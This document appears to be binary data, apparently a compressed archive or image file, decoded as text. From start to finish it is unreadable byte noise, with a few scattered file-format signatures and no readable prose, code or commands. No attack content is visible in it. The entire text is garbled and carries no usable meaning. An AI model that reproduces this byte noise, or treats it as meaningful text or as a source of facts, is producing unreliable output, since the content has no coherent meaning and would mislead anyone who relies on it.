gB���h@4!ctض��&7iGg� �H�t��7 0L�4'�6M�K�4K�6(�������Q5��%lpPK��j�!��S�Q?,R;�.s���k�"�d�gl�US5�8�)����r�V�M,���i�Pw�MY��^9��Y�U5z�0܌��:�,�ˁ�̚��Ĭ^�<wl`��~�I��8��*7�%��b��@�c_��E��1eff���z�]m_h���]MF���Mk����ï#�OV%PD 9��A7����*/����� wO��p���"���3�Ο��Tg�3'5�Zw{_�Ds��	�
�J����.+��2/s.� X�7nm�{{^�~��P\Y/�1�������~������c���j����c�8�;/4s)5o���b�1���]	t�̈&rc��3U�A�B*�����
@?$E�� �8�\4��8kv����ksMaL�)T�ApP{�g�|@�w{ 7yx����GC+�t�:E���06g�T@�,?Hf@/B�������9v��e�Zw��s��a%����Bn)6��w,��Zhv���r���.�x�+&�2�`���]�l�j:;_,Φ<_&�hR�Y^/���L/����#�e/j�!����a�?t��z�=D
{^�ci7D�Zݱ�6Ukc+$H����'��BX;�3���GA�0 s;�O��=�k9��V;�Gɭ��x��5'�X�,��/%�������,cł��сy<�+�:D�֫Vo5WFW|iM�gԷa¬�d<��\PaHɎG�@�Z&��TG��|�j��㾃�<��n�oZ��5>���Wz��l�<��1�I���a��a���P��;�+=E4%����<i�4���;�m}j"DH6�&P��?�������=�=�G�ڣ��=@TIf���D�T����|��jGm�0$�ִ��`S8D)�@48�C%�A�8r"�M�`^��1�6��
r�O������O^'�&}���қz��{�hɥ�y���qr!�KE�/�p9�q��b%�N�SX]���΍���"���0�Ip&�k1����gbCXQ���#|��̲M�^�҄/Ò%fQ[t��r����f�� lł+���5GߺY���L���5�N��:3��G�N�����=ڶ�z�Sg��ֈ��+#�f}0�� 5?���Nܛ���>��,Ԑ�? �{���λsNq������0��;�>;�c�? ��E@S���o9q�YdфE�gdd�1��!	.g~(e�.��#ɉ �$�d��'��0�)��J��²����Kl,3k�R 	+�B*�E�9��XY�#���G��(<��Mg�	��>��N^R
	�|J{����DHѺ��L2`'P��Lʦ&���Q��j���b�0j3��Xc��Ycɤ�G��V�4ꄳ_�52
i������5a�-���rV�窛v�X�8莕�[�s��V��l�=v��h�ᥰ���p��D�|I!�����W@�P��98�M��a	<筷^��,p�����Ad�!y�sL��Qv����(d^�
$���Xb<�!��y&'I��)������-�>S�Y�����}�ӡ�Zl;�`�ʼ��M��ӠH���N�T�O��䶓 !�#�fr�Ò��:#K��%M���P�hm�B���X'��)%��������ӭ�K�[� epaN8��c��U�,�rq��h)��6i��}��J���u��N�[����M>�i�]��0��;�;�����#qc��O`��;�ޅ~w�!� b���XC�3Ƙ��U$2�0D&;�Q�\�H�h*���*���0��7�
VRR:A	��B`�N�4,��iZ^;ps��U�d��*��5{ &8�
�)����P۞@Ŷ=J*�x�T�r?dQ��3�F���+*��8v�И�3�a������e��K������0S*��c���0�M��L��p=�@mud�L&?��V�
�l����A7�ѝk�U<�A�#�j����<P��w�kt�59��K{�^��'���`+��~�5
"�_���e.ߗ0	�"A�D!��G�^��_���NSE���T�@%qC�7l��*	Dfo��9 
%���J��O�Yij�
�
�ii\�g$ :���ІvӉJV0zmw�j[\�Q=�q��[T��D+�M'W��G+�+̀�o���YȈ���qtJ#IE��]��Ie����N1��i�$���do+i@ꌹ��F���˲�%I�U�YU����=�mu��^��CKV���"�B�1��k��h�>k:��#b�A��LZ��`���+�i��E�b�L�3iٟ���]�k>mNV�@J(*�e�A��� =���*)�J,�9�ٍT���TB�v��?�V��J�8�1�E��pqTSn�յ�|m9	�A#JD;��OȥSF7��}F�OYĔfx8���p.��VjQD�ō嵋UfRެ*Z@6b1�M�n��1M΄�<w3�Ɏ;b `�K��$)1����R�/�ƺ;tq�9��j(���_���q�l�v}�;�Z,�����5�vu߿���镘�Q�vLؠd�0�󣘽���-���c=���(�4�m U�*�!^p�:-�s�Ӵ'i�D�.�BQ?t��+���,����ܩIdu�K�9��nF7q�U�j�*�M�V�.U�7/fw��!h��#L2/U�3���L�5��$J
l��be9����L�%�`��s�Fi�VMU��`��Z��t�:��K���F�n\��lXy�k&�m�|��fue���s���+]��W��u�D0�0�c�m��=��+�mO��<�nqd��X%Cv�K^ ��xsH�Q��;��Zv^���� �+�y�Q�V�0>H9�P���Z��0�,�1�ǝbQ�����=�E��A��5���X;슅�b��%�aZX:ΊSy�E̗�PZ�[�vhmZ{�+!�:Qײ�di�a9^��u5;�F��e7�n�ag?[�ݺ]���<oCÜ�K��}m�Y��o�7���X�
��:�����^�X���o����I���%��d���	D�IA�����{������%1I?8�{- B��i����ۦ�5'o��Ueӑ�+|�t{[t�W��Kti̩Ks�':3�!��/?�.6Co��|�F9�����/�
b4=v�������FB<,K`2@��U�������n {cԐ͔��6)Þ*ynz��� ���O�l��4�/���o���lF��܇�lL�Ѝ�������4���f,�|�l�I?�D:��JĽ�L�4J��%nh��h6P�o�P+�,����t�,�2.)G���� $*P�OL��,���:A��&������
M����p�ʰo~����(2���Q�s6��χ6A�￶�1TaB�2|���k�X�{�*�Z��0E�T%��P�FqL�nU:���Z��؎M�&�&�����l
,�\�<F�	}1�FM0�L��X��VP��|l�N�D'�h����I�D�p3���F��QJF�R�*��z1=��h$N�j��	�z�g�h�%׀���	����G,��K�"E�������Q���Ϲ���hJ�|N,
R�O<R7��!YjP���n�X���inC('�]H��T-�^�<���t\�snO u'
稟�l�7�o)���O%�8��)[�	l�ލ���Z���I���Jp,K���_�JS��B�Rh�J�q�V��x��1�|��J�0e�&�L"O/1�P�1��q���%8,���k|d�DQ��2�aш�#��:�S!_�'��$ᐺ:e�R��4�P�̐Q�jr���$��%���t��6K���`��x���b2��83�
?�t��J����pM�`h<�R�r8�N�Pi��=���c^�>�*�
.��$S����,��E�r�����Ap?'�-ep?�Qc�-/?f/?!e�R>��FOC1`2h"v��B��Ro��q�аsE��#�/�2�{�5G��r�UHS�@��4_n5������"r!h3����h9Ҥ~�\��-�HG���;)s̏%[+M���tn�/z�u���rl־#�$�����;gh<�R��N�gҨ�)k�O�i�-٨����=�%9_�b�{t	�2��2��R��*�Ȓ��--g�4RCu	42���-�q/o,^m��c0�m43'�	CԄtUD��WS�ĖI{t5�+F?3Y�����HS�t3R�t����fs�:J6s�������@��;g46q�I�*Чrm;ԫa� a:��L����"XIM!��Ku�E\wJ8�(��O	�O{�P�s�f�$�P	�OU��3���@�T�3.���i`6�?ԗ>u-�-��BU�^�|f���I��r���4#h���
FFD�$�5W�W]�i�V�V�v�Jφ3��d43g�2xTJ7#7c"N��J��e��JG�����[�h[��ƕ\���EJ��l5m�H���~�2��Qp�İ�9e���M11��p	����'5gt�Y���(�4P?�<A�Y�P�(+p�j*c/���Xw[�s��s��MXQEy7}�T5���e]֘�g��3�A���
�R��D�E��r�z;h/3C	�
� �pՉ^��z�i��i�)��2����E!���pQ����,�� �(!�m����"!g�*�[m�t.u�V�o���k�����Pl�q �>5�Ar�4V��lׯǰ7��]D�1�����ӽ�si6r(�avtM78���g�bv�=Y�v18��Zx�y{�W܀ixQ���9w�f��g��Ĵx�z��/?�Sa�`���HghkLh�5
�|����|�q��΁>2��q
%*�e�=�{� �6��PsZ�+����n��m��)xYA,vHR8V��
��"69�Qdj{^r'�x-�v��9�ǌ�Bn�4�e3�Z9EFI����+A�?�Қ�������������S�!��/k_������W�) �|`��ˆMʌK֙X����H���Y�[�(���+������H�����fH�t[�������)T,zq�4���L,GS��Yʱ�� ��M���-��a�K��Y�	b��M�*ڦ�k�i��̤��O�3S��GE�]��EŚa����j9��z�*ظ���� ���(��V����⫿��9��������Z��PYC2�sNW�Z��"���6!������d�����l�:�����P
���z��٦U�%{�����z�u�1��F�5ڧ���B���ڲw:�M;����Tۍj��<:���v�I��o[�����pjN/|�&�[].8��Z��z�[����+;��Z�\��x��7W���������m�Y�����Z����ۯ���<�*&`�0�[�'����'D��s��Q.�	Z����-l��s[�Q������K�_�8Z�[�!<�ܒq��^3��T@���"���5S|����U��a�Z���d� ؕ��鸄F�~�y��\�����)�;|��;��[ɗɛ�\�}���yl�;��y";��g�[��m|m��}���9���s��7����5��c�i |��B{�㜴q�5	ظe����F<�`�ř�SV<�}�ݬٺH���D�u�y|�� �9����?������ћԓ�����Y���m8IO3��|{�ϗ�PԄ"��}��=؅}؉�~�؅���{�����|ϡ]�߈���̹0ϟ=��[��P��7E�Ա����O\�1|~Y���}�E2mi\��3�+Խ�a�/�f���;�ɇ��E��{��=���Cܥֱ|Qڝ՝Fk}�%�������=��A>�E~�I��=^��;�Y^ε��a�-@[����_��}Bׯ��_����%��Z�|�&����ݩ��k���}�!�⿙|���>j��xDU��{�^�U=���>���..{��է�ʻ5������->�S@p8~Ƞ��������������@T��m��%_�'��%<��������#���Z�����I߀O]�ٖ����׽�/����}�e��%��ް�䎳~������;�ɉ��	ޡm<��~m8�쳝탞��]���\��F���^�?����?�?t�\~�o��%�b��[Pܿ���ǋ�	�O"�}�Y?� .5�"�`��T��CC�:xH�OD�T&b��$c%4�xy6�7��~�TI/%�Vb��Y
OLJR����ϟn�Bɉ^gz|�4ʴ�ICO�B%��ӫI�.=�uk׎���ꑦG�Y �Ъͦv�G�\;��U�H��;a¦|����W�ݾ���؍f����:#zi&ù�Ϡ=�M���ͦO������m	�m���۸s�E{V���{5�aj��׻������]L=,G�t�^�k��w�u�e�k����y�Z��>m���/d1q���_ϟ�I��I��L4Ѥ%ZPr΂�O�TJ�.�TE4+85�J-U�A7i���;U�%%����T4J��Xy�!LQp�Yvx�Q�sl��A+�MRUG9$y��,
���3[Җ���
R�p�F��V�D�Ďv�g�r�ypH��V�����gjz�fF�[m�W(��
�[��u��($��A@����e�[uU�I��%^z#5�]�q�5#bc�wz�az�{��g+���Y% =Qq�U�1�$�KF�ӃRH`�1}0�$]u��4��D��9E��E��
.�FQm~��Ƕ�v��,�$cc6Ҿ$=����뮈iL�R3��o!J��T�`7vP�L���cȕml��F^(�Q�Oԑ�i| EG�ڱ+��-Pf{�B��t���ͫm��:g���}�9��*z�Ҵ��4�v=
ir�S�ӿE)���r���Oy3x[{:��h�7Q��Q4�l���뭺�}�Rn(�T];T�?�`P0k�������|c{�I+���X��H��Qy�Ւ;ֶU��鴍�%L����$ @/(~ľ���O�b�~��G�4u���.��T�!��L� 3~��~���_�y�@tgEc�?4{�G?� q�>����FМf:�#�>��#�?C����\�����!�{ Ě � �J.RK���V��)���$��i�E� ����\P�q٠�V��en(4aA��5�0?lqK�(���q�S�)v��!ZB�ɴ�P��X�*!K�P&ǔ
,C[��@2�L�#����i}`L� ���A��H�0@-���+Ӫ@X6Yp�c�H���0e�`&�B�µ"/N]��7���*p��_#�O4	2�1xGj$�Gݡ{�����I�/gy(�$
��wb����5�����X�*��K:��������?�q�f`[��Z}J��L��)AR}�Id�ڌD�&u�1�BU�@%N�̈́tl�I���JKgd�з%��W#	�>�~6��>�'�Q)��`�xV)ȱwh�$q`�ޘ������J2 �6�v�BV젰)!d {�ZHZz `[��&9��i)��$0��.��	k��8A��M��8��h�Q��k[R@c�A�x2)�t�T� O��O���+� ��:��5�Y ��ԁ?�!�"���8���3������$!	P��Wk&5K�h�z�H�b+�AXU��t-�A�y��J�hyƲ3nu{gf�5�ذ��:"h����򉳒���^di�p���t׷F̤o/=�������P����7�B��ZƉpwZŠv��b�E
x�0'��Ó�vm
��nx��� ���MO*�̌	�\�[��F+eIK#��c�[�#�O����5�A��&�a���LI���7�L1
'[�p�رȁld%��jbւf[-�Nuc^���?�h)��Ⱦ��HV�j��6�%�("l�O	ᆵ�� � �>K	��(z?���,W�u�R����&�vU�3��Q�؁��en����J-�Zd���,۲���<W�T�X���RPa��KPEj��È&	X�;\P�+��� "{�����D���`®���+��˻�������0q�6���?���T*��,f��)r��@�xyv��)nN�9����dW���G<��vtZ��M��t��,��-�;@&��Ue�
4(�I?s����_�P?�8*�9p�'�Q��V 7^S� �PKԉ�m����JWr  i�(QR 0�iŴ�u܀��<�J�,&}��AQ`'q�S�Y �NK8M��p�%�E������kf���P߃-��/�/��Se0�WW`���������F�4i�bKڊ�j,�3�m۸�[:��$c$U�۲����'����G�H���mi(����-U-(��+����w�o(^N��`r
M"�z�_�S47E�vHY>�I2~1^Ja)zsd�����K�Mѫ�?&%I,��x��tehyN%)&�c<kԴ�m��x�+zQ
c�,�p�ґ;*Ƹë��Y�U�C�0��kLx�u�K�6�44��-�4	pw}'O�fw�x�V��Act�)�Y��I4B�"[�x��xm�n�Z�B,�7o��'x�ao�6 y�o��e��O�p�RI2�T���0WV�.�q�u�Vh�%9�PA,�<i  9%uP h��;ufEpB� ҕ�7�FND-hPEhS?9c1~ �th�-� -�FX GJ�ThQ�7Dl"C6(�cy``�cwEKW'K4;4�uo��b���`7�v�.�0^�j;��Հ��b��m��6�N�8��D�#��,qN���MC��1�-h. 4׆c�" ��+���:4pU[�8dh�Q� .E@D�GU�C/ģ#&ufg_#u��P�EtHiK7NƵs��D�@�S��:��z�@	��0	�
קq�`\cb~P�N��W�'S�h2����f|�{��$�d�� �rb�U~b��J��U&	< X6���V��>v`�@�$4�a�I�R�T�$���4m��$�y�8��qm�!=��o� ���X�&�d�w��N�@,���@�xC��(��%�R6���e��;D
UІZ{�YXJP
�Vf�cr5G\�(���R2���RF �Fth�iS|�f�us�1����| 
�:Ii�Q՗Sk��%�y�htRz(��p2z(sX�h�@�b�xOR*I<c�>��>6�`��J��?Y���:�K�&���vv�i��H7(uǔ�yB�%��R	�cn�WN��cL��	�&8M���Gy���y���Zŋ�9�Ԩ�{�������6gP��e,�sC1]d1+ �^��SѠt���-JR�Y���:{(� c1��°- pW4;6�X9"z\iQ��@��)q��%̣I�u9�SR �	�S���Q)'��?@�Wǰv� >9y��$?��a��K��u_Z}�4�;�ӀH�F�xǞ�ٔ��ބ�`��)��
����w���x��� �b(�/x�Ńl)q#�*���V ��e�f��e҃}�z��/4�h �.&��b�rDz I��Sq�0�+�pM��Q��;9��R��i4]�8;��G�P:DZi���2%jBp��^P�\dO� �Q��Q"j��mȁ�Ź3t��d��ș?�i����ֹJ
��y�a���-iL9���zw���J��������T��[�:�a)��hdf��)u�
�e>���Č:QrYe��8���xYzRT���Q�R� �9��:_2���#�6X{����xS�� �R��6��8X �Ge|�U
�H��%!J(R#�ȓS�v^�xȳ���D|���Q��s�'���U��w0u�q��۸�Ya��sE'}p��`z��6#WV��!+��PcY�x��D�Ze[Y�"K�����eI�f)x7���p� u�u6lV*
:�xIp�V֤痘E�/� "�T��E�u�f�7U�wSI�rE9h�����H:
��/5��:ҭ�ڑ :xS0L�P���x�J�!c�'M��E�� )O��\0'%�'�y��_՜<sL*�+� ����b�[����Q��"��x��������Kª�B�Ie[𲺵� ��zN���k����Wz��C�*p?8��J���P�#;�!~;CY�"�6,ف��g�P��hi�NQ�3@	�a�~��Qop/�Ckx�0�J<mp
��	)��q 	h@=Sb-[���@F��I~^���\P�0�ɜ��|4@c*�,��'䔎R{�b\jӨ�܁�K�O�O�|�AC0x����8~C�
��:̱`cOS��
���p��e�;��?t��K[_��|㋋�O���A�)���ь�|��5���	sD��Q�����\j4����\a�y�������d�
�Ӕ��97�|��|x��\���-���mX�5�U�L�|(��G�}i��,�E��˪'�̀s�̌���C5hѠƺ�If��si��U��сaM����W¨���	l�P�	������V�Ϫaa%�L�L�#�'$�Ӧ�=�朻�,���x���2�ѝ��@,Ґ�c,+�
5�w�o�y�9��*�uY�%�yl�0��&|�4��3(Y��[u��_�Λ�$	�٪����$-C�`��ϑP�LՎ�J��ڰ۲=��ɔ����_�(��Ц�o*��:ܩ��\�n����BM]Ά'�V��p���č�׌e+}�/���M�)M޻h�,Z��֒�ݑ��Lג��]ê�K ����	r��b�1��]��}�Q�����~����.u�2�U��U�N��d����w!��&�5V����x��o8����m����$��αkM�M̗��1��m)�?6�:��-=�H�ݣD4�|-q=��"G��y$��^�"������b� ���ߠ-�OW��A�	N�\;`��wc#0) )v�>��S�奼�^�`��(��K�������h����Y��^�+�˰����w,l�ԍ[������u��7\pL�����R>�2��߆o���6B颋.NY�f�M�x��l�Ap��9Nں�=牐	�`��~��L�N�y����",��f�~�%�>����r��i����*������<����=N� ei�^�OVO�=�J�z���*���]��l�2��Z����X�3A�XR�ȑߑ�
�|��^����N�N�ծ�;0��(畼�4�}���x�]���^⨘b���þ�n���m�M !�
 � ,    ��  � �Hp����
&\���CE'�E,w\�X�b9�Ȣ�(�.��@�3��>�L�2��h�Y���͛8?<�"TL���Jt(�(ɒ��RgE��u�t� �Ȥ"J�1�%���X�V;	�Sn�"X�$M����	�ӏ���~�"�o#)����v�GF��R�@q��� Y�d2�22�R��gw�N��G��
��9�/EG�*>z�mچ���DOg��������C�+�ܛ��hܬ[GpGu��Ue��}��ܻ��������蟩_�}����O�N�} Δ~��,M���(����7U��_h ����iQ�h��qN+�-7�sV�!�W\s$>�^�"�p+���i(r.���p��HȎ�-��6g���+��
*G��JH.��4�� �ajTi%���\v��@�h��v�!�	1!�EдIʕ!e@�"��ʐ+ႊJz��d�
NݤqW^y��SV:	�PF%s�WMU:XT~�O^��S]Z�X��E��BTэ_r}ӡxu���\�`k<��+$�2�@�X��������&��4��2�k����9��L��
" Ր����{ɺ����Gͼ^�K/-��;�n��m�ʗ�{��"���݈�5����`2�(��B� �J,��g�z���a��hb��L܌/V�2�:�Ls�|�r;��}�A��R~bM��6EML:�g�S�ze�&�k���&t���ll&�}�6@چ�'9A�4*)�g}���~jӡ(a�]����EQ��t�H�T��h��V�

�]5��n�j����jZQ��hV>��LZ��n��n�����Y��rq�����3�9�H�qo$h�n���P 8�K�����'��r��b�u�c�Q=|����S�s|5�޾�m��������N���;�Ch�� ����<2��h����K|2��jd�2pd<�T4��)n�[ҜĤ&1-P�����%�amk���bD"���	؀��1��v����MO��'�x%:I�O��[��滦,���\^6�*
n,�TD/��*19�ƸE��O
��hJC�,�n|��˝ɂ�@�ba�u���Z�Be�C��Y�����Q>�pǔ�ny�{و�&kt>.e�L0F"D��@�*�q�A�|�C�÷�T�}������F�A	ɠ��w?b�B���F�#=�@\0���g���o��y ˰��B�<?�ڈQ4$)�HH� :�6��Qmh&<�
�G�Ov� ��f����D�e�a0D��!M��	Jʤ&u��t��qN B�7X�-S|ܠ����,d�F�;`����X�bG7VT���E�h�
�LW���x�+�u�kAe(�@&2�1P#�֊5z�=��l2PBz�j%+�/7�g����J��l�[�$,ws�X~ӭϘ` Q�av��q9�SP5���ҢD�i�0�3�٤4k��Y�
Ԧ�h$YjnlN�1�4 U$u.�iI{�L1Bw�3k���'Mِ�Ȱ1x��J�6��$i'T��\эN�B�薿���#b�
���}y��F5:ݹ!t����; `rT�g�%\RSn|�.��ɧC�ٱZ�ĕ;��ܢ��p�y4�.��&c�����x�c�mMr_�������|MP��t�f���d��g'�'�p�&o׍5v�+���׌���d�2[Q^@/z�Q[���o�,|�l#��&�G�QM�4ks���`C8�?��W�8-���rǅ�S�"`(����#$��:�Ғq�����j1 ��
n9�w#*�B�4��"�`5ݎ�Mt[D#�2iQa!З��h�M�~��[�`D���*�	fpt�X��L,�d�6c�b������N��{��^A�N�٬$WV��"{G kV���m�FD���fJ9f-ѧ]h힉SL>��d�I_]q����HZ5����ʿ5��d+&��rM�EsE�����m�#�lfJ�Y�X��"�?
�@��$���N�	�1�y��
��B�"3�|smq�ٴ��J�[��R�d�9�
p�E'�VBo����7!9.�s}(+�%o�"�h�r�S@��{���
r������;e�}t].X� �U�
5\;�Y����Z��f͊�]�C��ѣ����k�v��݆��xƗ���"߸���&����>w'��b^�4��C)��`�z�N=h�\5S���C5�<g	��L��
��KXƔC�Yz����'�IZ���G��'ɀ��=�uz�l����|�\i�_ޒg��Q)K��J������]�w�"�����(�i;�����^0S:V.w�r4Su4v� �`v{�v�v�C;���`�CA>�H?P+,#'�&;&��/��I�F@ vx�F�,2x�ؖx��V3Ő3�FMԓo�{�$!0�y��n� p���3� l�z?boy�0��!��l�#Y�gY�BcR�fX0��pLVdn�n~U
�GUvN{b4{�eq 7x�e^&5��q[bV�qlܶaR<mfH1[b��,�6`�\s 8s4��6�F=� ihT(st*G�	��9.��
�7��u�FXG8�%S���TW^v t��R�倥�7�T�2DTH�kb�nBw���`�HƁ6��m[�ݑ��I��
^�_5X��"��h�a6ሎ�'V�?&�'K��.@x0G� 7�z�H sX��X4���K�M�Q�O�I��{�wMe��Ʌ#�3	�k�{Tc>�|E�eP�|x�4x�e�W4���g�a�a�%m�C1�#q �r��Cs�`�XG���gyv8�~��KA�N�Oac�qR��*0:�"��F��*:~\�*�j�3�a�F�f:�&�G��:\`,��&�&�EA���ߥ��3=��q��/��oi�k6T� ��Y���r�rڶm��/� 1Sy��U�y#&�׎D�bfX=�����')_�p1󆅧S��I"ϳ��3�K�D����oņ�Lpe�0P�sy�|Vv��Y�"tB�r̹5�hO�gH�aC+g'��7�r;���9S�X�x�$�b^j!��Õ�H�g^cĕ]�H8�P�,Eu�s^�j�FS��M�����	6��_�5��V�Q�"�͠��� �Q�\I�ёnlB����فzi�4ؘV�Ӵ�>�<7�X��m��w�Ģ��KK�z�F�g�HIo�_^8�O���n�in3��2���L�{�W3���6_&%�d]z8��u���+)Ɏ!7}І&�DUlfk�E�39k7t�ȝ�)~Oq��R�]�]�'� z�Q	�I��uQ���D hHi��n��I�R��9��E:gi
]�k��pJ`�OA��!��D�&3��|1`�#���U�b���lf�"Zx��k �_b `�� �yVi�J����y�t�6j��&�AJ A����!����4�$�H�!X����M�e��yM�ڬS���04iP)!)wx�}8ÉD^*%�HO��BlZ��8Ӗ�0y6q*[ur���uJp��셧���*i��~���֞��7R �$�15(�5��
i��\/�(+勜�G�����O�Ĉ�&KRq�*Bc�����T{��pm`�gv�᫒і�I�*@C�����,���C�遫�ʙ�y���9ʪA*pS3F��1�a���B���z)<�K�M��R*d�y1j��"Ԕ�N0��'��M�'t8�g
Vaer-	1�bga�R5FR�:{��8B'��a��0$�@+:l��:M�(^��8)BD\I�u71]p��ڳuD[p9k1i�k��q�n��DM�Xa�����{�(4zT��rU}�A6\;�����k��H�f�/�x@nm[��
�JH-�:�r�I���;����o��	�y�Yʸ!kp�W�L�i��idyKN^�����a�'�;�"��+ٰ.٫2��%1N���7���K�ܔ��2�Z���u`'�� ^�
�ț3kqv�h��)�9��E�Z[f�5q�oª>�<���@��d�����*WL���\{�]k��j��Wm	���-/�l,�"�>���z����z��� l&�����~�16U�&�	E
x��"�M��������j[@!l{��l��٥�ů�빡�4��*���æ{���p��r�:,�����)�KaG�A!x�pMf�M�������4Ss��	8��7�����5U:���[<��"qWX�6�D��N��x��)@m]L������#���
�a~�%~Iy�	M����
��d̙q�I5��z�3t�A�|!�w%�)���.�d�̶���1/\h���ʡ��i�P�Yu�P��ec�&�¤�-���_\CCr��Ŝř�Φ���u:襤���p�5�f� XY�4&�l7p�������c�ci���tv�kq��k��Ȃ5>�p�K �՗�2���=�%Z��ZǦjD�ձ�=�Um���<���s`��X� �`O*g �W8��?6��*��˃��<'�b.��)�۫|�-��s�A_��cz�>}Nd�f�|٦�[((Ù0������;��ץ!�����Q}פ})�W ��M>W�}�.�8��r���8�YEPt�)��=�u]���KL!��`�"M'\��m0�5��ޛ�,G�w<�	J�v����m�n���⬼���������u?�y���X�)��
Ы'��4��[�_H���ҴݮF
Ӽ��E��N*���U�!e]Z��u��G��Ue�@��f��9ǰ�/'�9��Y����E;#tP}+5w��[�:�\}��E.Q����Pi��h�3ε�����x$�d�����=���	Y���
�OtL�d���p����H�u�ƃf����V.�X#^ә���o��k5����)��	C]L�]ɖl��)�>���^a�<��A�7�lU�ξb4�����T7���5�HR�4�������]�7�O�i���Hy�;K�ckd��y��~z2ҥ�k��A�1𗋘(+�5Z�|�7�3�X|+��9�9���M��4�Ξ��4<��>�x�f"�޵��X��������"�>��ݡ��w'�|K�&�S�:z �f�F�S'�2α�L_�@�ۅ{��~�He�Y��J���gPN�<��-�Źe�7�f߰�,��	��	��}�����t	_��T�A�޳��ti\��>4��M-Bh���s��X�.�P��߽�4�4���� ��.4J\�Cn64���"�9D��z}���+�k'��2���/.��Z?�N;�7���'�B����z�
��J��m�G��I���.x2�d�W;�ˮ�����W���~y�p���`oe�WܡK޾��n��lx�+k20
$���K�wK�Hq7��)��(%�Ä%��@���SvV(x��M;,T$�	'=(S�yR��ʓCP
�X�c��qVٸ1Mǟ7A�	�(�ÁF�.M���S��.%Z�`�V����V������K�b�er��v�NlcV�]bg�§W�_h�n����5r/flؓ�f;ƶ6��0�4�0ǹ�b��4���%�h^�e�͵�ί�Г&����ٟu��[ug-�V�&ĸ;�\�O���ri�+�H׊�)\��mOn�{s�]��pw7�צ��W��K���SyV�6!��s��o��~ ��G��+����/=��Cp@8��ãi�A%�O.��B\p�0W�1�O�0���RTQ��X\��E��E�jtK�#|�+6H	�	F�H5��1-��Bj;���ɉ.�j�(�
﹊� ��q!���2�s��#����'r:�)�zJ�%�S�)<��Sϥ�� ���"��9Wt���*����� xY�.h�r�v�R�#)]�ӿ�1�H��Tc8�,e5��F0��j�V�F+́�"���VXg~�4cCA�����
�+�S.Z᢫�������
j$�&+��J�*�Q�o]vS[-��,v
xep�	V_}��e�|��~��d�-�ÅC194��+f��1Va<G#�� ��q�����=%z�J���9f���B�tv��*1UB/��8�P�>z#h7�e���3O������U� ��H�/>���4��)�F��<��"M �@ㄕ�12���^y���P��뻱USuUp�U���ޜ��4�v}��}#�`e��׷ˋ�B+Υ���q���F�H&n��C��(���D�\<�wA>xu���v��vy)�_4<ws����߁$8?�/~�+�^D�71{�7��b�a�u�9��E�|A?�Fv�d�SVy��z�%k�J&���Z�_rM�Z��o�D�j�Z��D4?EM���S�e�@�J�(����x�kl��p/`�dR{Q��xD���n̘a�lX������L��Vd�A�v �Yq�@D>����r��\��7��%�^��A��/6bI"%�T��Y�Lt���v���ye�U�څ�&D�v�b����9�Ky�d�s���%�+؏��0�D�ː	P'�U,F�p����1$Υ2l�R��3��Ob|ʠn��1NpI#�f���L<a�Jr��`�4nX�!���,�bL�pM	���5�������S��2�	� D�<bHsc��X �P�h0*��K51�0p�k�d�1Z%�O�c�U*.o6�S��e�)6ϋ�{�>WB��i�ܟ��� "�����ݱG�+�]D��=����B񐧼BVQ��i~���\R%�7ɅEl���&�1������c�VJ���O�de[�U�R��$��h&-<���h�N+���c:�*�t&��)V��Q�� !�YPs�����iMz�
	�� ��l�V��P��a��y��x�YM��2�$��̗"�Aq>��i��ӈbm/z�@ܕ��8�b��W�5;h�-I��F���M�z���0�y��nOm����T�ϫ.BtH��n�ܐú�0�*�bL]�&9y1�Eu�C\8,��1�H��TZ6�J�Ϳ�e�ԘI;��5�NrFifK�r���A�l���-���޺R�@�+� ��V��[#,���x�vz�)C|����0��f���mT���3� G��;\(t�G��WRLhC�E],_ζ��Eŵ�ֵь�ӢA;`�
,n�����,����K��>�����]��_0=��̚�,C�R��H6:C��$|��ILO5}��1M$ �e���VM}j�~~����`�Y4#Dk�4l?V�5�ͤ^��7l���l��}ba뚋_l�kz�hcq�X(��X�8�ھ[]�i�|��Ȉ��U����p�l��\�Bt�Tt�^*[|�Nv�ɗ��F�n��HӀ��<��qʹ�;g:��Ι��n�e��B�d��'�]�~z��2}!G�WD�L*�2	P�fZ���B�Ę,�t�v�1jC��!��3uyt]?8ǅpY���WxJ_�u��a�xXkݠ�,�AY��^�za��lk��K?�.�?:�Xd��s�a���m"�M�e:��V��;m"0��P���rk��q=[��[�-EKq��[���F)l���#$��"�I�?�#��]���R���_���@C��*��E��H�J�DJ��<D��%���y��7�pzG1 R~��Nf_�2���o�}�&]OL_�͜�t��KI��"��n��vH��.�i��؇51a7��æ�����j!��6�Z�P�;��5л�;�s��tK7c�8�j��ӂK�(s�|�(�h<Ǔ�BC��Ҳ%��}K����H�3n����� �*��z;r.֣��"�=��@������3<�کڛ)������e�����7a��c>K�*DC�#���7tCR�� ��Hо��Cc2�����0�c��z�;���-����yĨ@.�40��z6��?,�@c#6e�����(�&J�'�W�,��ns�	̹q�6�#�P���y���c�&B�֊<ڣ8�-�����2!�f�%�i3�V+��B�9�#��E$d-ʑ�%�F&��,˗��@ݓ�_ٽ��7�Q�m���J�K��9�Y4H0���4�G����[: �z;W����&=�>@�o�� �b?��*��k�%�� �[&�I��,���ڿ�Ĕ<ɕ캗L��R�8�����"<�UД�Ѭ 묻2��d0J�,��p�Y<DG((�[�d��z�݋='����d�<j�&��ð?�yq"0Bn<���J,��pLŭ��uc2��Jb�����v���0E�4H����|�ǥb��sJ�SC<�C�T�9�yXLHHL�C�G��>�H�K�Ԍ��ۼZ�HXkD��5����M��M�|��T��*������ƒ(�`E�j�NQ���\ ���'Z,�#x/j�t$$]�@&j�
�&:����CK�r��e�\�+�r)5�	&2�+pY�'	�u�.��F��7��3)2��l����;ǽt-Tǐ#�O�)���	��I��l�.ىƜ���ǌ�Kv[Ï�1Op�f�L 8�zH�"�W��4+M��?��K:{3It5E���!D��=i�78I�D�ݤ�"xұ;1&��8�h;>������H��DN0J�졽�ž79��DH��5�M��7�Z�N����y(��J��K���}K~CA;���ٓ�
�,ҶlB��˂Ppt�J���,��\A�Dо�T��3��˹�#	-�W�$TH�]�U>�СQ%Q�S�C@��1��δC�,�#�Ѽ�b=�x �QE�Ԭ:g�K�Z��ل֨(�����o��%e�%U��;����In*,��G9�nj��*'��ן�z�o+S	代\���:�������d��,�K>}�E��KA5��n龇��ͫ���@��
�llB�<BJ=YK�ԭU�r��:-��K$�T��)|��9݄GH�y��iUK��*}d�Z���$<�Tڀ�;�/9��U���;��nB��R�ɉ1���|H��mE&V��i�����D���#�7��';s��&�?LL��P���k�wU8;��P&P�W|m��6�E��WSYө�S��%B� ��$��q��7�#��B�;��8]���s0É��
